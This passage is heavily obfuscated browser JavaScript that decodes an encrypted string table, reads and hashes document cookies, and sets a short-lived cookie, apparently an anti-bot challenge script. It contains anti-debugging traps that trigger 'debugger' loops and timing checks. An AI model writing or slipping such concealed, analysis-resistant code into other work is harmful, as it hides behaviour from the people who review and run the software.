_0x19793e=[],_0x4f1044=0x0,_0x2ac88b,_0x4ab7a6='',_0x3ce5d1='';_0x4ee647=atob(_0x4ee647);for(var _0xd8af14=0x0,_0x285b9d=_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0xd8af14<_0x285b9d;_0xd8af14++){_0x3ce5d1+='\x25'+('\x30\x30'+_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd8af14)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4ee647=decodeURIComponent(_0x3ce5d1);for(var _0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x19793e[_0x3825a3]=_0x3825a3;}for(_0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3]+_0x1ae601['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3825a3%_0x1ae601['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;}_0x3825a3=0x0;_0x4f1044=0x0;for(var _0x4723ee=0x0;_0x4723ee<_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0x4723ee++){_0x3825a3=(_0x3825a3+0x1)%0x100;_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3])%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;_0x4ab7a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4723ee)^_0x19793e[(_0x19793e[_0x3825a3]+_0x19793e[_0x4f1044])%0x100]);}return _0x4ab7a6;};_0xde5d['\x72\x63\x34']=_0x59415a;_0xde5d['\x64\x61\x74\x61']={};_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a47e=_0xde5d['\x64\x61\x74\x61'][_0x45f298];if(_0x33a47e===undefined){if(_0xde5d['\x6f\x6e\x63\x65']===undefined){var _0x158ccc=function(_0x172887){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x172887;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3752df=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3752df['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bfe16){if(!Boolean(~_0x1bfe16)){return _0x1bfe16;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2243df){for(var _0x40cb10=0x0,_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40cb10<_0xb7d7a8;_0x40cb10++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2243df(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158ccc(_0xde5d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde5d['\x6f\x6e\x63\x65']=!![];}_0x496c13=_0xde5d['\x72\x63\x34'](_0x496c13,_0x11b2a7);_0xde5d['\x64\x61\x74\x61'][_0x45f298]=_0x496c13;}else{_0x496c13=_0x33a47e;}return _0x496c13;};(function(){var _0x3c811a=function(){var _0x45f298=!![];return function(_0x11b2a7,_0x496c13){var _0x57789f=_0x45f298?function(){if(_0x496c13){var _0x1b7abd=_0x496c13['\x61\x70\x70\x6c\x79'](_0x11b2a7,arguments);_0x496c13=null;return _0x1b7abd;}}:function(){};_0x45f298=![];return _0x57789f;};}();var _0x8cb2d1={'\x4b\x75\x44':function _0x37b776(_0x24608f,_0x54af1e){return _0x24608f(_0x54af1e);},'\x66\x75\x71':function _0x152b9b(_0x458073){return _0x458073();},'\x49\x74\x79':function _0x375f26(_0x3897d1,_0x478115){return _0x3897d1/_0x478115;},'\x42\x6f\x58':function _0xe753bb(_0x3cebd4,_0x588d2b){return _0x3cebd4===_0x588d2b;},'\x69\x4e\x52':function _0x4a0c22(_0x4ebb61,_0x1f4c36){return _0x4ebb61%_0x1f4c36;},'\x43\x6e\x5a':function _0x57d989(_0x1abb6a,_0x1ffe55){return _0x1abb6a(_0x1ffe55);},'\x4a\x73\x72':function _0x7b2a7b(_0x29454d,_0x369b6f){return _0x29454d>_0x369b6f;},'\x53\x73\x65':function _0x476971(_0x4a231e,_0x366934){return _0x4a231e-_0x366934;},'\x77\x4f\x51':function _0x564776(_0x2ada2d,_0x3a77cc){return _0x2ada2d==_0x3a77cc;},'\x45\x71\x6b':function _0x77f0ad(_0x105f13,_0x5d744b){return _0x105f13!==_0x5d744b;},'\x63\x70\x6e':function _0x514319(_0x43173e,_0xbf6634){return _0x43173e==_0xbf6634;},'\x51\x41\x58':function _0xa80508(_0x550c6d,_0x13a509){return _0x550c6d(_0x13a509);},'\x42\x5a\x4f':function _0x32fe9e(_0x1b3203,_0x190a7c){return _0x1b3203(_0x190a7c);},'\x75\x4d\x4b':function _0x14eca3(_0xcf2945,_0x4d647a){return _0xcf2945+_0x4d647a;},'\x54\x4f\x46':function _0x30c78a(_0x2fd81c,_0x13ca2f){return _0x2fd81c+_0x13ca2f;},'\x74\x64\x4c':function _0x5b9685(_0x13c6ef,_0x36bcc7){return _0x13c6ef<_0x36bcc7;},'\x65\x6a\x48':function _0x237679(_0x164351){return _0x164351();},'\x74\x59\x45':function _0x5d0514(_0x2e4ab3,_0x2bd8cb){return _0x2e4ab3(_0x2bd8cb);},'\x6d\x5a\x79':function _0x50470d(_0x1aa769,_0x93afe5){return _0x1aa769<_0x93afe5;},'\x73\x72\x5a':function _0xc34134(_0x51602f,_0x53f773){return _0x51602f+_0x53f773;}};var _0x6d2207=this[_0xde5d('0x0', '\x32\x45\x38\x25')];var _0x1b10d5=_0x6d2207[_0xde5d('0x1', '\x38\x6f\x57\x75')];var _0x2c80fd='';var _0x4630bd='';if(_0x8cb2d1[_0xde5d('0x2', '\x69\x64\x79\x78')](typeof _0x6d2207[_0xde5d('0x3', '\x6f\x63\x6f\x6e')],_0xde5d('0x4', '\x6b\x39\x7a\x23'))){_0x2c80fd=_0x6d2207[_0xde5d('0x5', '\x67\x21\x53\x34')];_0x4630bd=_0x2c80fd[_0xde5d('0x6', '\x33\x6a\x6d\x63')];}var _0x597198=_0x6d2207[_0xde5d('0x7', '\x48\x30\x5b\x2a')];var _0x5e4dfd=_0x6d2207[_0xde5d('0x8', '\x23\x67\x65\x42')];var _0x12e481=new _0x6d2207[_0xde5d('0x9', '\x33\x74\x55\x63')]()[_0xde5d('0xa', '\x52\x69\x61\x6f')]();var _0x3445d4='';function _0x5eeb81(_0x40ce25){var _0x400ecd={'\x71\x42\x42':function _0x7c2887(_0x1c346f,_0x2f6796){return _0x1c346f|_0x2f6796;},'\x6a\x6a\x4e':function _0x51385b(_0x3ba213,_0x537098){return _0x3ba213<<_0x537098;},'\x68\x75\x66':function _0x345c90(_0x24949a,_0x5ca54e){return _0x24949a&_0x5ca54e;},'\x77\x68\x73':function _0x546845(_0x35143e,_0x427512){return _0x35143e>>_0x427512;},'\x50\x70\x5a':function _0x221b35(_0x59c207,_0x261b17){return _0x59c207&_0x261b17;},'\x74\x67\x55':function _0x2c8950(_0xe93384,_0x247d47){return _0xe93384&_0x247d47;},'\x74\x54\x58':function _0x1878bf(_0x16727c,_0x50d8ad){return _0x16727c<<_0x50d8ad;},'\x42\x59\x46':function _0x509f31(_0x2c761a,_0x3e9502){return _0x2c761a==_0x3e9502;},'\x51\x65\x64':function _0x367527(_0x410b6,_0xb9ec17){return _0x410b6<<_0xb9ec17;},'\x6d\x43\x6f':function _0x19cef9(_0x5551e7,_0x519e03){return _0x5551e7&_0x519e03;}};var _0x27a2a1=_0xde5d('0xb', '\x4e\x46\x57\x40')[_0xde5d('0xc', '\x56\x62\x6a\x78')]('\x7c'),_0x69f235=0x0;while(!![]){switch(_0x27a2a1[_0x69f235++]){case'\x30':while(_0x26406b<_0x5a7ee6){var _0x468b16=_0xde5d('0xd', '\x38\x54\x66\x29')[_0xde5d('0xe', '\x48\x36\x41\x50')]('\x7c'),_0x106547=0x0;while(!![]){switch(_0x468b16[_0x106547++]){case'\x30':_0x87e387+=_0x558e0e[_0xde5d('0xf', '\x21\x47\x61\x51')](_0x400ecd[_0xde5d('0x10', '\x48\x30\x5b\x2a')](_0x400ecd[_0xde5d('0x11', '\x6b\x39\x7a\x23')](_0x400ecd[_0xde5d('0x12', '\x56\x61\x64\x21')](_0x2f73b0,0x3),0x4),_0x400ecd[_0xde5d('0x13', '\x59\x2a\x5a\x70')](_0x400ecd[_0xde5d('0x14', '\x4f\x72\x21\x30')](_0x3b328e,0xf0),0x4)));continue;case'\x31':_0x87e387+=_0x558e0e[_0xde5d('0x15', '\x38\x6f\x57\x75')](_0x400ecd[_0xde5d('0x16', '\x55\x35\x53\x29')](_0x400ecd[_0xde5d('0x17', '\x52\x69\x61\x6f')](_0x3b328e,0xf),0x2)|_0x400ecd[_0xde5d('0x18', '\x25\x61\x42\x61')](_0x400ecd[_0xde5d('0x19', '\x24\x6f\x52\x5d')](_0x49dfd1,0xc0),0x6));continue;case'\x32':_0x87e387+=_0x558e0e[_0xde5d('0x1a', '\x5e\x35\x66\x6d')](_0x400ecd[_0xde5d('0x1b', '\x2a\x64\x54\x6a')](_0x49dfd1,0x3f));continue;case'\x33':_0x49dfd1=_0x40ce25[_0xde5d('0x1c', '\x67\x21\x53\x34')](_0x26406b++);continue;case'\x34':if(_0x26406b==_0x5a7ee6){_0x87e387+=_0x558e0e[_0xde5d('0x1d', '\x7a\x39\x2a\x50')](_0x2f73b0>>0x2);_0x87e387+=_0x558e0e[_0xde5d('0x1e', '\x73\x35\x30\x42')](_0x400ecd[_0xde5d('0x1f', '\x4f\x72\x21\x30')](_0x400ecd[_0xde5d('0x20', '\x68\x5d\x56\x56')](_0x2f73b0&0x3,0x4),_0x400ecd[_0xde5d('0x21', '\x21\x47\x61\x51')](_0x3b328e,0xf0)>>0x4));_0x87e387+=_0x558e0e[_0xde5d('0x22', '\x6f\x63\x6f\x6e')](_0x400ecd[_0xde5d('0x23', '\x4f\x72\x21\x30')](_0x400ecd[_0xde5d('0x24', '\x67\x21\x53\x34')](_0x3b328e,0xf),0x2));_0x87e387+='\x3d';break;}continue;case'\x35':if(_0x400ecd[_0xde5d('0x25', '\x36\x51\x72\x21')](_0x26406b,_0x5a7ee6)){_0x87e387+=_0x558e0e[_0xde5d('0x26', '\x52\x69\x61\x6f')](_0x400ecd[_0xde5d('0x18', '\x25\x61\x42\x61')](_0x2f73b0,0x2));_0x87e387+=_0x558e0e[_0xde5d('0x1e', '\x73\x35\x30\x42')](_0x400ecd[_0xde5d('0x27', '\x7a\x39\x2a\x50')](_0x400ecd[_0xde5d('0x28', '\x23\x67\x65\x42')](_0x2f73b0,0x3),0x4));_0x87e387+='\x3d\x3d';break;}continue;case'\x36':_0x87e387+=_0x558e0e[_0xde5d('0x29', '\x45\x24\x6e\x79')](_0x2f73b0>>0x2);continue;case'\x37':_0x3b328e=_0x40ce25[_0xde5d('0x2a', '\x23\x67\x65\x42')](_0x26406b++);continue;case'\x38':_0x2f73b0=_0x400ecd[_0xde5d('0x2b', '\x67\x21\x53\x34')](_0x40ce25[_0xde5d('0x2c', '\x48\x21\x62\x5b')](_0x26406b++),0xff);continue;}break;}}continue;case'\x31':var _0x2f73b0,_0x3b328e,_0x49dfd1;continue;case'\x32':var _0x87e387,_0x26406b,_0x5a7ee6;continue;case'\x33':var _0x558e0e=_0xde5d('0x2d', '\x4e\x46\x57\x40');continue;case'\x34':_0x5a7ee6=_0x40ce25[_0xde5d('0x2e', '\x35\x33\x21\x33')];continue;case'\x35':return _0x87e387;continue;case'\x36':_0x87e387='';continue;case'\x37':_0x26406b=0x0;continue;}break;}}function _0x15dde3(_0x164e3c){var _0x4a8a73=_0x3c811a(this,function(){var _0x45f298=function(){return'\x64\x65\x76';},_0x11b2a7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x52ff72=function(){var _0x1b9155=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9155['\x74\x65\x73\x74'](_0x45f298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c11c6=function(){var _0x1037b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1037b7['\x74\x65\x73\x74'](_0x11b2a7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x293bab=function(_0x324fab){var _0x4caff4=~-0x1>>0x1+0xff%0x0;if(_0x324fab['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4caff4)){_0x4542d3(_0x324fab);}};var _0x4542d3=function(_0x52ee95){var _0x5274d9=~-0x4>>0x1+0xff%0x0;if(_0x52ee95['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5274d9){_0x293bab(_0x52ee95);}};if(!_0x52ff72()){if(!_0x5c11c6()){_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x293bab('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a8a73();var _0x3dcfc9={'\x4d\x6b\x79':function _0x1fcb71(_0x32432a,_0x380dfc){return _0x8cb2d1[_0xde5d('0x2f', '\x32\x45\x38\x25')](_0x32432a,_0x380dfc);}};return function(_0x4b3dea){_0x3445d4+=_0x4b3dea;return _0x3dcfc9[_0xde5d('0x30', '\x33\x52\x4c\x6c')](_0x164e3c,_0x4b3dea);};}function _0x3cb580(){var _0x1b15c3={'\x77\x42\x50':function _0x274edd(_0xf8db50){return _0xf8db50();},'\x52\x62\x4f':function _0x2c8c87(_0x5488d5,_0x5cdf27){return _0x5488d5+_0x5cdf27;}};var _0xb8ea86=_0xde5d('0x31', '\x38\x54\x66\x29')[_0xde5d('0xc', '\x56\x62\x6a\x78')]('\x7c'),_0x3a2a55=0x0;while(!![]){switch(_0xb8ea86[_0x3a2a55++]){case'\x30':_0x1b15c3[_0xde5d('0x32', '\x4b\x6e\x31\x28')](_0x572908);continue;case'\x31':var _0x16a084=new _0x6d2207[_0xde5d('0x33', '\x5e\x35\x66\x6d')](_0xde5d('0x34', '\x4e\x47\x38\x59'));continue;case'\x32':var _0x36ac18=_0x1b10d5[_0xde5d('0x35', '\x38\x6f\x57\x75')][_0xde5d('0x36', '\x32\x45\x38\x25')]('\x3b');continue;case'\x33':var _0x516484=new _0x6d2207[_0xde5d('0x37', '\x2a\x64\x54\x6a')]();continue;case'\x34':for(var _0x1a2131=0x0;_0x1a2131<_0x36ac18[_0xde5d('0x38', '\x5e\x35\x66\x6d')];_0x1a2131++){var _0xa2ec78=_0x36ac18[_0x1a2131][_0xde5d('0x39', '\x23\x67\x65\x42')](0x0,_0x36ac18[_0x1a2131][_0xde5d('0x3a', '\x48\x30\x5b\x2a')]('\x3d'));var _0x3db3fa=_0x36ac18[_0x1a2131][_0xde5d('0x3b', '\x24\x6f\x52\x5d')](_0x1b15c3[_0xde5d('0x3c', '\x79\x49\x35\x73')](_0x36ac18[_0x1a2131][_0xde5d('0x3d', '\x79\x49\x35\x73')]('\x3d'),0x1),_0x36ac18[_0x1a2131][_0xde5d('0x3e', '\x48\x30\x5b\x2a')]);if(_0x16a084[_0xde5d('0x3f', '\x4b\x6e\x31\x28')](_0xa2ec78)){_0x516484[_0x516484[_0xde5d('0x40', '\x79\x26\x21\x42')]]=_0x3db3fa;}}continue;case'\x35':return _0x516484;continue;}break;}}function _0x3715bb(_0x5d1eae){var _0x5693d1={'\x53\x6e\x64':function _0x48e6b9(_0x42d51a,_0x2a60ef){return _0x42d51a+_0x2a60ef;},'\x49\x7a\x53':function _0x24934c(_0x2a5586){return _0x2a5586();},'\x59\x75\x54':function _0x1bddf6(_0x418af1,_0x18227f){return _0x418af1(_0x18227f);},'\x44\x65\x69':function _0xafd0d(_0x179189,_0x24e1bc){return _0x179189-_0x24e1bc;},'\x51\x64\x7a':function _0x2e4733(_0x3ed060,_0xab0748){return _0x3ed060<_0xab0748;},'\x5a\x78\x6d':function _0x29cc28(_0x5c14cd,_0x3698d2){return _0x5c14cd+_0x3698d2;},'\x52\x54\x4b':function _0x5d03ea(_0x1fba3c,_0x21f1b3){return _0x1fba3c%_0x21f1b3;},'\x46\x69\x43':function _0x25e420(_0x1d91d5,_0x477e59,_0x3a3f3b,_0x56189f){return _0x1d91d5(_0x477e59,_0x3a3f3b,_0x56189f);},'\x49\x7a\x49':function _0x4b19d3(_0x121481){return _0x121481();},'\x41\x57\x57':function _0x44edbd(_0x5dd0ce){return _0x5dd0ce();}};var _0x28a5c7=_0xde5d('0x41', '\x79\x26\x21\x42')[_0xde5d('0x42', '\x79\x49\x35\x73')]('\x7c'),_0x2f8891=0x0;while(!![]){switch(_0x28a5c7[_0x2f8891++]){case'\x30':var _0x404614='\x37\xf9\xbd\xdc\xa4\xb4\x10\x75';var _0x4820e6=0x2;var _0x658c92=0x0;var _0x4183b7=[];for(var _0xf99766=0x0;_0xf99766<_0x404614['\x6c\x65\x6e\x67\x74\x68'];_0xf99766++){_0x4183b7['\x70\x75\x73\x68'](_0xf99766);}var _0x624648=_0x4183b7.map(function(_0x23414d){return (_0x4183b7[_0x23414d]%_0x4820e6)?'':_0x404614[_0x23414d];})['\x6a\x6f\x69\x6e']('');var _0x674cdc=_0x4183b7.map(function(_0x388bb1){return (_0x4183b7[_0x388bb1]%_0x4820e6)?_0x404614[_0x388bb1]:'';})['\x6a\x6f\x69\x6e']('');var _0xe86940=[];for(var _0xbc9cb0=0x0;_0xbc9cb0<_0x624648['\x6c\x65\x6e\x67\x74\x68']+_0x674cdc['\x6c\x65\x6e\x67\x74\x68'];_0xbc9cb0++){_0xe86940['\x70\x75\x73\x68'](_0xbc9cb0);}var _0x89f360=_0xe86940.map(function(_0xbf035f){return _0xbf035f%_0x4820e6==_0x658c92?_0x624648[_0xbf035f/_0x4820e6]:_0x674cdc[_0xbf035f/_0x4820e6|_0x658c92];})['\x6a\x6f\x69\x6e']('');var _0x83d9cb='\x20\x5b\x14\x66\x30\x1a\xe7\x55';var _0x2a4599=_0x83d9cb['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x98a6bd=_0x83d9cb['\x73\x75\x62\x73\x74\x72'](0x8);var _0xa722cc='\xf5\xe2\x24\x9a\xdd\x1e\x67\x2d';var _0xbff5e7=0x2;while(--_0xbff5e7){_0xa722cc=_0xa722cc['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa722cc[0x0];}var _0xa0ded2=_0xa722cc;var _0xd78ada=_0xa722cc['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xd78ada){_0xa0ded2=_0xa0ded2['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa0ded2[0x0];}var _0x159395=_0xde5d('0x44', _0x2a4599+_0x98a6bd);continue;case'\x31':_0xe5dd[_0xde5d('0x45', '\x6f\x63\x6f\x6e')]();continue;case'\x32':var _0x245def='';continue;case'\x33':var _0x3df15d=_0x5693d1[_0xde5d('0x46', '\x4b\x6e\x31\x28')](_0x3cb580);continue;case'\x34':_0xc6d29c=_0x5693d1[_0xde5d('0x47', '\x36\x51\x72\x21')](btoa,_0x5693d1[_0xde5d('0x43', '\x38\x6f\x57\x75')](_0x5693d1[_0xde5d('0x48', '\x67\x21\x53\x34')](_0xde5d(_0x5693d1[_0xde5d('0x49', '\x24\x6f\x52\x5d')](_0xe5dd[_0xde5d('0x2e', '\x35\x33\x21\x33')],0x1),_0x159395[_0xde5d('0x4a', '\x35\x33\x21\x33')](0x0,0x5))+_0xde5d('0x4b', '\x24\x6f\x52\x5d'),_0x2e0c0b),_0xde5d('0x4c', '\x35\x33\x21\x33'))+_0x245def);continue;case'\x35':for(var _0x1a40da=0x0;_0x5693d1[_0xde5d('0x4d', '\x23\x67\x65\x42')](_0x1a40da,_0x159395[_0xde5d('0x4e', '\x38\x54\x66\x29')]);_0x1a40da++){_0x245def+=_0x5693d1[_0xde5d('0x4f', '\x2a\x64\x54\x6a')](_0x159395[_0xde5d('0x50', '\x4c\x48\x69\x63')](_0x1a40da),_0x2e0c0b[_0xde5d('0x51', '\x38\x61\x44\x4d')](_0x5693d1[_0xde5d('0x52', '\x33\x6a\x6d\x63')](_0x1a40da,_0x2e0c0b[_0xde5d('0x53', '\x33\x74\x55\x63')])))[_0xde5d('0x54', '\x23\x59\x38\x47')](0x10);}continue;case'\x36':_0x5693d1[_0xde5d('0x55', '\x6e\x64\x66\x61')](_0x3e9061,_0xde5d('0x56', '\x32\x45\x38\x25'),_0xc6d29c,0x14);continue;case'\x37':_0xe5dd[_0xde5d('0x57', '\x56\x61\x64\x21')](btoa(_0x5d1eae));continue;case'\x38':var _0x33dde1=new _0x6d2207[_0xde5d('0x58', '\x38\x6f\x57\x75')](_0x3df15d[_0xde5d('0x59', '\x6b\x39\x7a\x23')]);continue;case'\x39':var _0x2e0c0b=_0x33dde1[_0xde5d('0x5a', '\x23\x59\x38\x47')]();continue;case'\x31\x30':var _0xc6d29c;continue;case'\x31\x31':for(var _0x1a40da=0x0;_0x5693d1[_0xde5d('0x5b', '\x25\x61\x42\x61')](_0x1a40da,_0x3df15d[_0xde5d('0x5c', '\x33\x52\x4c\x6c')]);_0x1a40da++){_0x33dde1[_0x1a40da]=_0x5693d1[_0xde5d('0x5d', '\x56\x61\x64\x21')](_0x12c554,_0x5693d1[_0xde5d('0x5e', '\x25\x61\x42\x61')](_0x5d1eae,_0x3df15d[_0x1a40da]));}continue;case'\x31\x32':_0x5693d1[_0xde5d('0x5f', '\x4e\x47\x38\x59')](_0x572908);continue;case'\x31\x33':_0x5693d1[_0xde5d('0x60', '\x35\x33\x21\x33')](_0x572908);continue;}break;}}function _0x12c554(_0xa969c5){var _0x43f0b4=0x0;for(var _0x34b9e1=0x0;_0x34b9e1<_0xa969c5[_0xde5d('0x61', '\x56\x61\x64\x21')];_0x34b9e1++){_0x43f0b4+=_0xa969c5[_0xde5d('0x50', '\x4c\x48\x69\x63')](_0x34b9e1);}_0x8cb2d1[_0xde5d('0x62', '\x40\x36\x57\x5e')](_0x572908);return _0x43f0b4;}function _0x3e9061(_0x49228d,_0x29331e,_0x236675){var _0x284afe={'\x56\x54\x56':function _0x404da8(_0x16f93a,_0x519804){return _0x16f93a+_0x519804;},'\x59\x73\x74':function _0x19ba2d(_0x4c7557,_0x12c847){return _0x4c7557+_0x12c847;},'\x70\x4a\x41':function _0xa6e45b(_0x4d5288,_0x13edf0){return _0x4d5288*_0x13edf0;},'\x6f\x46\x4b':function _0x41dac9(_0x2f3b44,_0x52a0b5){return _0x2f3b44+_0x52a0b5;},'\x59\x6e\x73':function _0xba036e(_0x2bcb19,_0x5c25bc){return _0x2bcb19<_0x5c25bc;}};var _0x367a5=_0xde5d('0x63', '\x4c\x48\x69\x63')[_0xde5d('0x64', '\x38\x54\x66\x29')]('\x7c'),_0x952ab=0x0;while(!![]){switch(_0x367a5[_0x952ab++]){case'\x30':_0x1b10d5[_0xde5d('0x65', '\x2a\x64\x54\x6a')]=_0x284afe[_0xde5d('0x66', '\x6e\x4c\x68\x54')](_0x284afe[_0xde5d('0x67', '\x59\x2a\x5a\x70')](_0x284afe[_0xde5d('0x68', '\x6f\x63\x6f\x6e')](_0x284afe[_0xde5d('0x69', '\x45\x24\x6e\x79')](_0x49228d,'\x3d'),_0x29331e),_0x156d34),_0xde5d('0x6a', '\x4f\x72\x21\x30'));continue;case'\x31':var _0x5d8a60='';continue;case'\x32':if(_0x236675){var _0x60d95f=new _0x6d2207[_0xde5d('0x6b', '\x4e\x46\x57\x40')]();_0x60d95f[_0xde5d('0x6c', '\x56\x61\x64\x21')](_0x284afe[_0xde5d('0x6d', '\x38\x61\x44\x4d')](_0x60d95f[_0xde5d('0x6e', '\x38\x61\x44\x4d')](),_0x284afe[_0xde5d('0x6f', '\x45\x24\x6e\x79')](_0x236675,0x3e8)));var _0x156d34=_0x284afe[_0xde5d('0x70', '\x45\x24\x6e\x79')](_0xde5d('0x71', '\x25\x61\x42\x61'),_0x60d95f[_0xde5d('0x72', '\x32\x45\x38\x25')]());}continue;case'\x33':var _0x2399c0='';continue;case'\x34':for(var _0x5850f2=0x0;_0x284afe[_0xde5d('0x73', '\x21\x47\x61\x51')](_0x5850f2,0x4);_0x5850f2++){_0x2399c0+=_0x5cbe92[_0x5850f2];}continue;case'\x35':var _0x156d34='';continue;case'\x36':for(var _0x1cbf07=0x4;_0x284afe[_0xde5d('0x74', '\x40\x36\x57\x5e')](_0x1cbf07,_0x5cbe92[_0xde5d('0x75', '\x68\x5d\x56\x56')]);_0x1cbf07++){_0x5d8a60+=_0x5cbe92[_0x1cbf07];}continue;case'\x37':var _0x5cbe92=_0xde5d('0x76', '\x21\x47\x61\x51');continue;}break;}}function _0x328912(){function _0x2ae28f(_0x5b475c){if((''+_0x8cb2d1[_0xde5d('0x77', '\x37\x61\x79\x73')](_0x5b475c,_0x5b475c))[_0xde5d('0x3e', '\x48\x30\x5b\x2a')]!==0x1||_0x8cb2d1[_0xde5d('0x78', '\x5e\x35\x66\x6d')](_0x8cb2d1[_0xde5d('0x79', '\x6b\x39\x7a\x23')](_0x5b475c,0x14),0x0)){(function(){}[_0xde5d('0x7a', '\x56\x61\x64\x21')](_0xde5d('0x7b', '\x52\x69\x61\x6f'))());}else{(function(){}[_0xde5d('0x7c', '\x33\x56\x68\x74')](_0xde5d('0x7d', '\x33\x56\x68\x74'))());}return _0x8cb2d1[_0xde5d('0x7e', '\x33\x74\x55\x63')](_0x2ae28f,++_0x5b475c);}try{return _0x8cb2d1[_0xde5d('0x7f', '\x48\x30\x5b\x2a')](_0x2ae28f,0x0);}catch(_0x2cc2f0){}};function _0x572908(){if(_0x8cb2d1[_0xde5d('0x80', '\x79\x26\x21\x42')](_0x8cb2d1[_0xde5d('0x81', '\x25\x61\x42\x61')](new _0x6d2207[_0xde5d('0x82', '\x45\x24\x6e\x79')]()[_0xde5d('0x83', '\x21\x47\x61\x51')](),_0x12e481),0x1f4)){_0x328912();}}function _0x37527c(_0x4f7c59){var _0x3b3153={'\x55\x78\x6a':function _0x7ad351(_0x2ddb50,_0x116bd5){return _0x2ddb50<_0x116bd5;},'\x59\x62\x7a':function _0xf63053(_0xb51a0a){return _0xb51a0a();},'\x45\x44\x78':function _0x213bc0(_0x151106,_0x49a38a){return _0x151106(_0x49a38a);},'\x59\x55\x59':function _0x40d64c(_0x299823,_0x188f70){return _0x299823+_0x188f70;},'\x6d\x4d\x45':function _0x230855(_0x25c02a,_0x1c60b0){return _0x25c02a(_0x1c60b0);},'\x59\x4f\x77':function _0x63d738(_0x3fdc4a,_0x3abc9d){return _0x3fdc4a+_0x3abc9d;},'\x54\x7a\x4c':function _0x37d284(_0x2690e8,_0x5e0fc4){return _0x2690e8===_0x5e0fc4;},'\x62\x79\x44':function _0xea1369(_0x3cf5da,_0x478573){return _0x3cf5da(_0x478573);},'\x62\x53\x55':function _0x3cb7ca(_0x5316da,_0x5c56da){return _0x5316da(_0x5c56da);},'\x41\x7a\x74':function _0x23439c(_0x28fff8,_0x186760){return _0x28fff8(_0x186760);},'\x67\x65\x45':function _0x3fdfdd(_0x5a0c41,_0x4f3ae5){return _0x5a0c41+_0x4f3ae5;},'\x5a\x49\x4a':function _0xf1d763(_0x1dc0ec,_0x571278){return _0x1dc0ec==_0x571278;},'\x62\x6e\x63':function _0x13e66e(_0x665c3e,_0x565c73){return _0x665c3e==_0x565c73;},'\x57\x56\x6d':function _0x1005b6(_0x26b29f,_0x485f2c){return 